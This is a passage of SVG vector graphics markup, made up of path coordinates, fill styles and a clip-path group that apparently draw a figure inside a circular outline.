239.613281 324.863281 239.878906 327.585938 238.207031 329.289062 C 236.179688 331.359375 234.164062 330.496094 232.019531 330.207031 C 231.621094 330.152344 231.28125 330.496094 231.242188 330.871094 C 231.023438 332.976562 230.816406 334.957031 228.5625 336.214844 L 226.25 336.800781 C 225.839844 336.71875 225.515625 336.765625 225.269531 336.929688 C 225.285156 336.886719 225.304688 336.847656 225.320312 336.804688 C 225.546875 336.136719 224.617188 335.695312 224.164062 336.160156 C 221.695312 338.675781 219.984375 339.6875 216.117188 339.039062 C 212.980469 338.511719 214.066406 335.980469 212.347656 335.699219 C 210.15625 335.339844 208.554688 336.417969 206.296875 336.570312 C 204.050781 336.722656 201.96875 335.695312 200.496094 334.117188 C 199.726562 333.292969 199.496094 331.320312 199.191406 329.75 C 199.34375 329.582031 199.429688 329.378906 199.472656 329.066406 C 199.527344 328.628906 199.3125 328.078125 198.808594 328.015625 C 195.789062 327.65625 193.734375 326.074219 194.585938 322.644531 C 194.914062 321.328125 194.8125 320.476562 194.019531 319.441406 C 193.972656 319.378906 193.910156 319.328125 193.839844 319.292969 C 190.621094 317.925781 188.949219 314.996094 189.617188 311.699219 C 190.167969 308.984375 193.515625 305.277344 195.910156 303.890625 C 196.507812 303.546875 196.324219 302.453125 195.542969 302.644531 C 195.507812 302.652344 195.472656 302.664062 195.4375 302.675781 C 195.503906 302.585938 195.566406 302.492188 195.632812 302.402344 C 195.777344 300.847656 196.5 299.554688 197.785156 298.515625 C 197.859375 298.496094 197.925781 298.457031 197.953125 298.375 C 198.15625 298.21875 198.375 298.066406 198.609375 297.921875 C 199.726562 297.394531 201.144531 297.378906 202.359375 297.265625 C 203.058594 297.199219 203.984375 297.117188 204.507812 296.5625 C 205.027344 296.007812 205.859375 295.046875 206.492188 294.730469 C 206.695312 294.800781 209.113281 294.609375 209.597656 294.410156 C 210.566406 294.015625 211.160156 294.253906 211.832031 293.347656 C 213.875 290.59375 215.296875 293.507812 217.335938 292.257812 C 217.617188 292.082031 217.800781 291.605469 217.929688 291.378906 C 218.886719 289.683594 221.054688 288.855469 222.765625 288.15625 C 226.898438 286.472656 230.316406 289.472656 230.546875 293.339844 C 230.539062 293.339844 230.527344 293.34375 230.519531 293.34375 C 229.902344 293.46875 229.8125 294.453125 230.515625 294.507812 C 230.523438 294.507812 230.527344 294.507812 230.535156 294.507812 C 230.503906 295.28125 231.636719 295.789062 231.960938 294.945312 C 232.015625 294.808594 232.058594 294.671875 232.101562 294.535156 C 234.71875 294.496094 237.714844 294.328125 238.054688 297.871094 C 238.113281 298.480469 238.761719 298.722656 239.253906 298.433594 C 241.6875 297 243.890625 300.75 243.941406 302.578125 C 244.011719 304.867188 243.390625 306.796875 241.804688 308.421875 C 241.242188 308.996094 241.804688 309.898438 242.523438 309.882812 C 245.914062 309.804688 244.917969 315.671875 244.414062 316.976562 Z M 213.105469 287.558594 C 213.746094 288.035156 214.144531 289.027344 214.503906 289.71875 C 214.640625 289.976562 214.796875 290.402344 215 290.78125 C 214.042969 290.699219 212.921875 290.878906 212.046875 291.207031 C 212.3125 290.773438 212.371094 290.195312 212.363281 289.710938 C 212.359375 289.328125 212.214844 286.898438 213.105469 287.558594 Z M 213.636719 286.421875 C 212.804688 285.914062 211.863281 286.417969 211.480469 287.238281 C 211.214844 287.804688 211.164062 288.390625 211.207031 289.011719 C 211.25 289.679688 211.667969 290.71875 211.460938 291.363281 C 211.449219 291.402344 211.457031 291.4375 211.464844 291.46875 C 211.339844 291.535156 211.210938 291.601562 211.109375 291.675781 C 210.8125 291.894531 210.984375 292.382812 210.65625 292.527344 C 210.535156 292.582031 208.863281 293.070312 208.664062 293.082031 C 207.925781 293.117188 207.253906 293.285156 206.625 293.570312 C 206.605469 293.554688 206.582031 293.535156 206.578125 293.527344 C 206.445312 293.144531 206.289062 292.769531 206.144531 292.386719 C 205.953125 291.871094 205.660156 291.449219 205.285156 291.042969 C 204.699219 290.40625 203.777344 290.207031 202.980469 290.488281 C 201.351562 291.058594 200.882812 293.761719 201.222656 295.175781 C 201.304688 295.519531 201.75 295.503906 201.914062 295.25 C 202.539062 294.28125 202.695312 293.078125 203.351562 292.132812 C 203.628906 291.742188 203.957031 291.902344 204.277344 292.167969 C 204.898438 292.679688 205.097656 293.550781 205.644531 294.160156 C 205.582031 294.207031 205.519531 294.242188 205.460938 294.292969 C 204.167969 295.382812 204.242188 295.9375 202.398438 295.617188 C 200.898438 295.359375 199.550781 295.507812 198.398438 295.957031 C 198.761719 290.65625 195.554688 284.597656 193.769531 279.84375 C 194.417969 279.457031 194.835938 278.496094 195.390625 278.015625 C 196.539062 277.011719 198.117188 276.464844 199.535156 275.96875 C 203.40625 274.613281 208.339844 273.425781 212.269531 274.84375 C 212.378906 274.933594 212.5 274.976562 212.621094 274.988281 C 212.789062 277.777344 214.121094 280.863281 214.960938 283.449219 C 215.464844 284.988281 216.761719 287.34375 218.300781 288.523438 C 218.191406 288.597656 218.078125 288.667969 217.972656 288.742188 C 217.789062 288.875 217.007812 290.058594 216.585938 290.710938 C 216.507812 290.058594 215.890625 289.207031 215.640625 288.769531 C 215.136719 287.875 214.535156 286.96875 213.636719 286.421875 Z M 247.097656 293.222656 C 246.027344 295.007812 245.65625 296.972656 245.792969 298.941406 C 245.316406 299.1875 244.839844 299.4375 244.355469 299.671875 C 244.4375 299.800781 244.492188 299.949219 244.527344 300.101562 C 243.269531 298.289062 241.738281 296.867188 239.578125 296.949219 C 239.335938 293.464844 235.597656 292.820312 232.402344 293.082031 C 232.871094 288.050781 226.902344 285 222.304688 286.480469 C 221.324219 286.792969 220.351562 287.269531 219.429688 287.808594 C 218.410156 285.847656 217.019531 284.082031 216.351562 281.960938 C 215.503906 279.257812 214.707031 276.546875 213.835938 273.84375 C 213.765625 273.632812 213.640625 273.515625 213.492188 273.460938 C 213.394531 273.359375 213.257812 273.265625 213.074219 273.195312 C 209.054688 271.628906 204.976562 272.863281 201.023438 274.039062 C 198 274.9375 194.632812 276.132812 193.0625 278.917969 C 192.921875 278.941406 192.789062 279.019531 192.75 279.164062 C 192.664062 279.445312 192.617188 279.722656 192.582031 280.003906 C 192.539062 280.125 192.492188 280.246094 192.457031 280.371094 C 192.410156 280.53125 192.453125 280.652344 192.539062 280.738281 C 192.558594 283.285156 194.1875 285.800781 194.808594 288.246094 C 195.515625 291.035156 196.164062 293.953125 196.964844 296.734375 C 195.128906 298.085938 194.144531 300.402344 194.410156 303.039062 C 191.300781 304.414062 188.785156 308.078125 187.753906 311.105469 C 187.707031 311.242188 187.671875 311.375 187.636719 311.507812 C 171.0625 310.855469 155.347656 306.808594 141.171875 300.03125 C 141.769531 299.902344 142.382812 299.773438 143.027344 299.675781 C 143.265625 299.640625 143.445312 299.539062 143.574219 299.402344 C 144.089844 300.078125 145.695312 301.210938 145.988281 301.335938 C 147.5 301.988281 149.347656 302.636719 151.042969 302.414062 C 153.089844 302.144531 154.519531 301.367188 155.554688 299.574219 C 155.101562 300.359375 158.882812 301.503906 159.625 301.566406 C 163.105469 301.847656 166.410156 301.453125 169.308594 299.394531 C 170.929688 298.25 172.691406 295.746094 172.710938 293.527344 C 177.925781 294.066406 181.71875 287.996094 180.980469 283.136719 C 180.394531 279.273438 183.851562 279.886719 184.976562 277.765625 C 185.96875 275.890625 185.726562 273.671875 185.785156 271.59375 C 185.847656 269.253906 184.128906 267.117188 182.027344 266.066406 C 183.484375 264.324219 184.128906 262.511719 184.121094 260.734375 C 184.15625 260.742188 184.1875 260.753906 184.226562 260.757812 C 185.089844 260.84375 186.386719 260.15625 187.042969 259.589844 C 187.582031 259.125 188.214844 258.832031 188.835938 258.488281 C 189.464844 258.136719 189.941406 257.601562 190.496094 257.15625 C 191.992188 258.15625 193.671875 258.882812 195.40625 259.265625 C 200.210938 260.328125 204.4375 259.261719 208.839844 257.222656 C 213.796875 254.925781 218.402344 251.980469 222.988281 249.027344 C 227.300781 246.25 232.386719 243.878906 236.441406 240.589844 C 235.386719 242.078125 234.335938 243.566406 233.285156 245.054688 C 233.207031 245.164062 233.160156 245.273438 233.140625 245.378906 C 228.695312 252.238281 230.601562 261.617188 236.128906 267.28125 C 240.980469 272.25 250.171875 272.515625 255.421875 268.042969 C 255.695312 268.183594 256.039062 268.171875 256.285156 267.863281 C 262.445312 260.015625 267.847656 251.609375 273.796875 243.597656 C 280.425781 234.679688 287.148438 225.828125 293.796875 216.921875 C 299.824219 208.851562 305.660156 200.644531 311.609375 192.519531 C 311.605469 196.339844 311.410156 200.117188 311.050781 203.847656 C 308.253906 207.789062 305.480469 211.75 302.636719 215.644531 C 296.394531 224.195312 290.03125 232.648438 283.824219 241.222656 C 271.59375 258.132812 259.882812 275.453125 247.144531 291.988281 C 246.832031 292.394531 246.878906 292.867188 247.097656 293.222656 Z M 344.765625 205.003906 C 342.558594 208.078125 340.855469 211.617188 338.800781 214.777344 C 335.71875 219.519531 332.28125 224.027344 328.851562 228.515625 C 322.191406 237.230469 315.71875 246.085938 309.167969 254.882812 C 302.316406 264.078125 295.507812 273.296875 288.742188 282.554688 C 285.519531 286.964844 282.324219 291.402344 279.175781 295.867188 C 276.933594 299.039062 274.464844 302.300781 272.542969 305.75 C 270.109375 307.902344 267.777344 309.855469 264.386719 310.78125 C 261.355469 311.609375 258.078125 310.925781 255.316406 309.589844 C 252.527344 308.238281 250.378906 305.8125 249.015625 303.078125 C 247.441406 299.917969 248.074219 296.628906 248.582031 293.351562 C 261.351562 276.769531 273.179688 259.457031 285.320312 242.414062 C 291.472656 233.773438 297.683594 225.175781 303.882812 216.570312 C 310.035156 208.035156 316.523438 199.554688 321.824219 190.445312 C 326.179688 186.507812 331.867188 185.027344 337.679688 186.820312 C 340.367188 187.652344 342.589844 189.398438 344.25 191.625 C 347.238281 195.644531 346.414062 200.644531 344.765625 205.003906 Z M 344.765625 205.003906 "/>
<g clip-path="url(#clip1)" clip-rule="nonzero">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 316.613281 68.136719 C 283.429688 34.953125 239.308594 16.679688 192.375 16.679688 C 145.445312 16.679688 101.324219 34.953125 68.136719 68.136719 C 34.953125 101.324219 16.679688 145.445312 16.679688 192.375 C 16.679688 239.308594 34.953125 283.429688 68.136719 316.613281 C 101.324219 349.796875 145.445312 368.074219 192.375 368.074219 C 239.308594 368.074219 283.429688 349.796875 316.613281 316.613281 C 349.796875 283.429688 368.074219 239.308594 368.074219 192.375 C 368.074219 145.445312 349.796875 101.324219 316.613281 68.136719 Z M 192.375 365.847656 C 96.726562 365.847656 18.90625 288.027344 18.90625 192.375 C 18.90625 96.722656 96.726562 18.90625 192.375 18.90625 C 288.027344 18.90625 365.847656 96.722656 365.847656 192.375 C 365.847656 288.027344 288.027344 365.847656 192.375 365.847656 Z M 192.375 365.847656 "/>
</g>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 198.066406 96.941406 C 196.105469 95.597656 192.925781 96.042969 190.894531 96.941406 C 190.648438 97.050781 190.769531 97.378906 191.023438 97.324219 C 193.292969 96.859375 195.589844 96.980469 197.777344 97.617188 C 198.203125 97.742188 198.402344 97.171875 198.066406 96.941406 Z M 198.066406 96.941406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 195.527344 94.628906 C 193.132812 93.265625 190.382812 93.878906 188.253906 95.375 C 188.015625 95.542969 188.191406 95.941406 188.476562 95.84375 C 190.828125 95.054688 192.945312 94.699219 195.414062 95.039062 C 195.675781 95.074219 195.726562 94.742188 195.527344 94.628906 Z M 195.527344 94.628906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 192.320312 92.570312 C 189.277344 91.617188 186.148438 92.414062 183.894531 94.695312 C 183.761719 94.828125 183.917969 95.097656 184.097656 95.015625 C 185.347656 94.457031 186.53125 93.808594 187.828125 93.359375 C 189.390625 92.824219 190.730469 93.214844 192.273438 92.996094 C 192.484375 92.964844 192.535156 92.636719 192.320312 92.570312 Z M 192.320312 92.570312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 188.699219 90.574219 C 187.929688 89.546875 186.359375 89.789062 185.238281 89.964844 C 183.511719 90.238281 181.925781 91.148438 180.539062 92.171875 C 180.277344 92.363281 180.523438 92.753906 180.8125 92.648438 C 181.917969 92.253906 182.992188 91.78125 184.09375 91.382812 C 185.085938 91.027344 187.382812 90.367188 188.394531 90.917969 C 188.625 91.046875 188.859375 90.789062 188.699219 90.574219 Z M 188.699219 90.574219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 184.484375 89.054688 C 181.734375 87.378906 177.628906 90.109375 175.789062 92.089844 C 175.601562 92.289062 175.847656 92.636719 176.09375 92.480469 C 177.222656 91.75 178.355469 91.011719 179.570312 90.429688 C 181.132812 89.679688 182.738281 89.492188 184.4375 89.332031 C 184.59375 89.320312 184.601562 89.128906 184.484375 89.054688 Z M 184.484375 89.054688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 179.839844 88.285156 C 176.320312 87.285156 171.695312 90.3125 170.371094 93.433594 C 170.203125 93.832031 170.78125 94.046875 171.015625 93.742188 C 172.140625 92.269531 173.234375 91.222656 174.839844 90.304688 C 176.460938 89.378906 178.113281 89.117188 179.855469 88.550781 C 179.996094 88.507812 179.964844 88.320312 179.839844 88.285156 Z M 179.839844 88.285156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 175.265625 87.808594 C 171.054688 86.832031 167.273438 90.917969 165.367188 94.273438 C 165.144531 94.664062 165.722656 95.019531 166.011719 94.695312 C 167.515625 92.992188 168.941406 91.28125 170.785156 89.917969 C 172.183594 88.882812 173.617188 88.636719 175.25 88.265625 C 175.472656 88.21875 175.507812 87.863281 175.265625 87.808594 Z M 175.265625 87.808594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 170.125 88.132812 C 168.308594 87.28125 166.058594 88.90625 164.679688 90.082031 C 162.175781 92.21875 160.507812 94.917969 160.417969 98.277344 C 160.40625 98.636719 160.882812 98.675781 161.007812 98.375 C 161.898438 96.199219 162.464844 94.101562 164.03125 92.253906 C 165.417969 90.617188 167.910156 88.648438 170.101562 88.457031 C 170.289062 88.441406 170.261719 88.195312 170.125 88.132812 Z M 170.125 88.132812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 163.300781 89.363281 C 159.597656 91.054688 157.460938 96.414062 157.539062 100.195312 C 157.542969 100.449219 157.90625 100.542969 157.992188 100.28125 C 159.28125 96.269531 160.402344 92.746094 163.570312 89.75 C 163.769531 89.558594 163.542969 89.25 163.300781 89.363281 Z M 163.300781 89.363281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 158.613281 91.867188 C 154.214844 93.175781 153.199219 99.839844 153.03125 103.6875 C 153.011719 104.125 153.710938 104.171875 153.789062 103.75 C 154.632812 99.277344 155.722656 95.566406 158.789062 92.101562 C 158.894531 91.980469 158.746094 91.828125 158.613281 91.867188 Z M 158.613281 91.867188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.890625 96.507812 C 149.476562 100.542969 148.550781 105.558594 151.171875 109.738281 C 151.382812 110.074219 151.984375 109.886719 151.847656 109.472656 C 150.347656 104.898438 150.882812 101.222656 152.375 96.734375 C 152.484375 96.410156 152.070312 96.207031 151.890625 96.507812 Z M 151.890625 96.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 150.980469 114.707031 C 149.59375 113.042969 148.519531 111.507812 148.03125 109.382812 C 147.617188 107.589844 147.601562 103.769531 148.664062 102.0625 C 148.726562 101.964844 148.609375 101.839844 148.507812 101.875 C 146.761719 102.449219 146.664062 105.777344 146.6875 107.316406 C 146.726562 110.421875 147.785156 113.601562 150.796875 114.976562 C 150.957031 115.046875 151.078125 114.828125 150.980469 114.707031 Z M 150.980469 114.707031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 151.796875 121.4375 C 149.859375 119.527344 148.1875 117.640625 147.214844 115.042969 C 146.332031 112.695312 146.804688 110.050781 145.972656 107.738281 C 145.929688 107.625 145.78125 107.617188 145.738281 107.734375 C 144.019531 112.511719 146.851562 119.75 151.496094 121.816406 C 151.730469 121.921875 152.007812 121.648438 151.796875 121.4375 Z M 151.796875 121.4375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 153.925781 125.5 C 152.058594 124.628906 150.308594 123.78125 148.710938 122.460938 C 147.898438 121.785156 147.230469 120.964844 146.589844 120.132812 C 145.808594 119.128906 145.75 117.808594 145.277344 116.671875 C 145.199219 116.484375 144.933594 116.496094 144.886719 116.703125 C 143.820312 121.261719 149.613281 125.835938 153.796875 125.949219 C 154.027344 125.957031 154.152344 125.605469 153.925781 125.5 Z M 153.925781 125.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 156.554688 130 C 153.203125 129.074219 147.441406 128.289062 146.226562 124.351562 C 146.152344 124.113281 145.78125 124.113281 145.734375 124.371094 C 145.410156 126.042969 146.960938 127.171875 148.152344 128.074219 C 150.460938 129.816406 153.605469 130.460938 156.425781 130.640625 C 156.835938 130.667969 156.96875 130.117188 156.554688 130 Z M 156.554688 130 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 157.058594 133.660156 C 155.996094 133.316406 154.886719 133.46875 153.800781 133.257812 C 152.300781 132.964844 151.042969 132.117188 149.820312 131.25 C 149.578125 131.078125 149.328125 131.464844 149.523438 131.660156 C 151.546875 133.6875 154.15625 135.070312 157.078125 134.152344 C 157.335938 134.070312 157.292969 133.734375 157.058594 133.660156 Z M 157.058594 133.660156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 165.429688 136.304688 C 163.105469 136.539062 160.890625 137.128906 158.53125 137.0625 C 157.640625 137.039062 156.734375 136.847656 155.882812 136.589844 C 155.773438 136.558594 153.59375 135.675781 154.082031 135.367188 C 154.113281 135.34375 154.117188 135.296875 154.082031 135.273438 C 153.984375 135.210938 153.886719 135.152344 153.789062 135.089844 C 153.648438 135 153.449219 135.109375 153.417969 135.265625 C 153.125 136.789062 154.78125 137.359375 155.964844 137.777344 C 158.976562 138.847656 162.847656 138.234375 165.53125 136.625 C 165.699219 136.523438 165.625 136.285156 165.429688 136.304688 Z M 165.429688 136.304688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 170.019531 138.929688 C 166.363281 139.417969 161.890625 141.96875 158.375 139.570312 C 158.277344 139.5 158.144531 139.554688 158.144531 139.683594 C 158.144531 141.011719 160.550781 141.632812 161.550781 141.707031 C 164.433594 141.917969 167.902344 141.054688 170.234375 139.339844 C 170.445312 139.183594 170.230469 138.902344 170.019531 138.929688 Z M 170.019531 138.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 174.625 140.769531 C 173.289062 141.140625 172.015625 141.707031 170.695312 142.132812 C 169.234375 142.601562 167.835938 142.488281 166.351562 142.695312 C 166.273438 142.699219 166.207031 142.738281 166.152344 142.796875 C 166.148438 142.800781 166.144531 142.808594 166.136719 142.816406 C 166.121094 142.835938 166.105469 142.855469 166.09375 142.878906 C 166.054688 142.953125 166.042969 143.039062 166.0625 143.113281 C 166.0625 143.125 166.066406 143.136719 166.074219 143.144531 C 166.082031 143.171875 166.097656 143.195312 166.117188 143.21875 C 166.128906 143.230469 166.136719 143.238281 166.148438 143.246094 C 166.183594 143.277344 166.222656 143.296875 166.277344 143.308594 C 169.28125 143.960938 172.425781 143.113281 174.789062 141.125 C 174.953125 140.984375 174.855469 140.707031 174.625 140.769531 Z M 174.625 140.769531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 177.222656 141.898438 C 176.285156 142.003906 175.390625 142.421875 174.519531 142.769531 C 173.734375 143.082031 172.660156 143.105469 172.066406 143.773438 C 171.929688 143.925781 172.109375 144.167969 172.289062 144.125 C 173.066406 143.960938 173.882812 144.054688 174.652344 143.753906 C 175.691406 143.351562 176.628906 143.078125 177.417969 142.242188 C 177.550781 142.101562 177.394531 141.875 177.222656 141.898438 Z M 177.222656 141.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 146.042969 143.53125 C 143.464844 142.128906 140.242188 143.746094 137.933594 145.058594 C 137.683594 145.195312 137.742188 145.679688 138.078125 145.589844 C 140.789062 144.859375 143.089844 143.605469 145.988281 143.78125 C 146.128906 143.789062 146.152344 143.589844 146.042969 143.53125 Z M 146.042969 143.53125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 142.015625 141.558594 C 139.574219 139.914062 135.605469 142.191406 133.519531 143.507812 C 133.230469 143.691406 133.425781 144.207031 133.769531 144.078125 C 136.488281 143.042969 138.875 141.851562 141.855469 141.9375 C 142.046875 141.945312 142.210938 141.6875 142.015625 141.558594 Z M 142.015625 141.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 138.484375 139.960938 C 135.410156 138.386719 130.742188 140.917969 128.484375 142.992188 C 128.226562 143.230469 128.445312 143.769531 128.808594 143.578125 C 130.464844 142.695312 132 141.679688 133.78125 141.050781 C 135.292969 140.515625 136.902344 140.523438 138.449219 140.175781 C 138.542969 140.152344 138.578125 140.011719 138.484375 139.960938 Z M 138.484375 139.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 132.554688 138.386719 C 130.617188 138.074219 128.617188 139.085938 126.953125 139.964844 C 124.839844 141.082031 123.480469 142.585938 122.460938 144.746094 C 122.285156 145.113281 122.792969 145.550781 123.0625 145.191406 C 124.066406 143.859375 124.9375 142.367188 126.375 141.449219 C 128.296875 140.230469 130.34375 139.167969 132.574219 138.65625 C 132.710938 138.621094 132.6875 138.40625 132.554688 138.386719 Z M 132.554688 138.386719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 126.4375 138.160156 C 124.921875 137.457031 122.792969 139.570312 121.707031 140.464844 C 119.792969 142.039062 118.398438 144.265625 117.953125 146.695312 C 117.890625 147.035156 118.4375 147.230469 118.597656 146.925781 C 119.632812 144.949219 120.507812 143.132812 122.074219 141.503906 C 122.453125 141.105469 126.101562 138.113281 126.34375 138.425781 C 126.363281 138.449219 126.398438 138.441406 126.417969 138.421875 C 126.441406 138.390625 126.464844 138.359375 126.484375 138.328125 C 126.523438 138.277344 126.496094 138.183594 126.4375 138.160156 Z M 126.4375 138.160156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 119.664062 139.363281 C 117.695312 139.730469 115.742188 141.890625 114.691406 143.496094 C 113.390625 145.476562 113.140625 147.800781 113.421875 150.085938 C 113.457031 150.390625 113.917969 150.402344 113.960938 150.097656 C 114.300781 147.808594 114.59375 145.597656 115.875 143.613281 C 116.90625 142.019531 118.570312 141.027344 119.855469 139.679688 C 119.992188 139.53125 119.839844 139.328125 119.664062 139.363281 Z M 119.664062 139.363281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 114.296875 141.066406 C 112.765625 140.351562 110.582031 141.90625 109.691406 143.140625 C 107.910156 145.617188 107.773438 148.699219 108.175781 151.632812 C 108.230469 152.054688 108.925781 152.121094 108.957031 151.660156 C 109.074219 149.882812 109.09375 148.097656 109.445312 146.347656 C 109.636719 145.390625 110.054688 144.53125 110.601562 143.734375 C 110.539062 143.824219 113.871094 140.75 114.078125 141.378906 C 114.121094 141.515625 114.292969 141.492188 114.335938 141.371094 C 114.347656 141.335938 114.359375 141.300781 114.371094 141.265625 C 114.394531 141.199219 114.367188 141.097656 114.296875 141.066406 Z M 114.296875 141.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 107.476562 143.882812 C 103.914062 145.65625 103.25 151.671875 104.007812 155.085938 C 104.082031 155.414062 104.640625 155.515625 104.664062 155.109375 C 104.785156 153.171875 104.757812 151.265625 105.214844 149.363281 C 105.496094 148.191406 106.070312 147.074219 106.632812 146.011719 C 106.878906 145.601562 107.136719 145.199219 107.40625 144.804688 C 107.511719 144.640625 107.429688 144.511719 107.167969 144.417969 C 107.3125 144.339844 107.460938 144.257812 107.605469 144.179688 C 107.804688 144.117188 107.667969 143.789062 107.476562 143.882812 Z M 107.476562 143.882812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 102.625 149.109375 C 100.136719 152.167969 99.878906 156.929688 101.96875 160.234375 C 102.183594 160.582031 102.792969 160.359375 102.644531 159.949219 C 101.4375 156.566406 101.21875 152.664062 103.019531 149.410156 C 103.148438 149.171875 102.804688 148.886719 102.625 149.109375 Z M 102.625 149.109375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 102.703125 165.730469 C 100.644531 162.5 98.09375 158.628906 99.824219 154.703125 C 99.867188 154.609375 99.730469 154.515625 99.65625 154.589844 C 96.242188 158.0625 99.808594 163.261719 102.414062 165.941406 C 102.550781 166.082031 102.816406 165.90625 102.703125 165.730469 Z M 102.703125 165.730469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 102.550781 169.898438 C 101.199219 168.589844 99.816406 167.300781 98.84375 165.671875 C 97.835938 163.984375 98.171875 162.054688 97.6875 160.25 C 97.644531 160.089844 97.433594 160.15625 97.398438 160.285156 C 96.257812 164.535156 98.414062 168.378906 102.328125 170.222656 C 102.53125 170.316406 102.710938 170.054688 102.550781 169.898438 Z M 102.550781 169.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 104.191406 174.28125 C 102.792969 173.699219 101.417969 173.175781 100.113281 172.394531 C 97.90625 171.074219 97.34375 169.058594 97.199219 166.683594 C 97.191406 166.53125 96.96875 166.503906 96.894531 166.621094 C 95.789062 168.351562 96.644531 170.515625 97.859375 171.960938 C 99.320312 173.703125 101.832031 174.632812 104.042969 174.796875 C 104.335938 174.820312 104.492188 174.402344 104.191406 174.28125 Z M 104.191406 174.28125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 106.523438 178.960938 C 103.128906 177.847656 99.003906 177.859375 98.121094 173.574219 C 98.078125 173.375 97.773438 173.40625 97.738281 173.589844 C 96.90625 178.101562 102.941406 179.929688 106.429688 179.605469 C 106.746094 179.574219 106.847656 179.070312 106.523438 178.960938 Z M 106.523438 178.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 108.8125 183.25 C 107.953125 183.199219 107.085938 183.109375 106.222656 183.027344 C 104.203125 182.84375 102.6875 181.800781 100.996094 180.832031 C 100.738281 180.683594 100.488281 181.066406 100.703125 181.257812 C 103.074219 183.394531 105.652344 184.984375 108.933594 183.988281 C 109.359375 183.859375 109.226562 183.273438 108.8125 183.25 Z M 108.8125 183.25 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 79.519531 147.480469 C 77.835938 147.332031 76.476562 147.289062 75.472656 145.648438 C 75.300781 145.371094 74.859375 145.65625 74.992188 145.941406 C 75.828125 147.734375 77.675781 148.585938 79.578125 148.003906 C 79.835938 147.921875 79.789062 147.503906 79.519531 147.480469 Z M 79.519531 147.480469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 77.253906 149.152344 C 76.34375 148.679688 75.179688 148.824219 74.648438 147.777344 C 74.582031 147.652344 74.371094 147.65625 74.3125 147.785156 C 73.707031 149.179688 76.207031 150.367188 77.246094 149.683594 C 77.402344 149.582031 77.445312 149.25 77.253906 149.152344 Z M 77.253906 149.152344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 75.007812 151.796875 C 74.46875 151.03125 73.382812 150.894531 72.53125 150.722656 C 72.140625 150.644531 71.84375 151.210938 72.246094 151.402344 C 72.703125 151.621094 73.234375 151.796875 73.65625 152.082031 C 74.089844 152.375 74.460938 152.542969 74.917969 152.246094 C 75.066406 152.152344 75.109375 151.941406 75.007812 151.796875 Z M 75.007812 151.796875 "/>
